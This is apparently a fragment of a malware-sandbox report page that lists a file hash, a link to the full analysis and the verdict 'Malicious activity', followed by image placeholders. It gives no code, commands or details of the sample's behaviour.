
| File name: | 5d64f3196d15568cddf6c0db0e7824a436dc3c267a32a372670b98b5c66ac870 |
| Full analysis: | https://app.any.run/tasks/a33b739c-4891-474a-beef-b92132f3980d |
| Verdict: | Malicious activity |











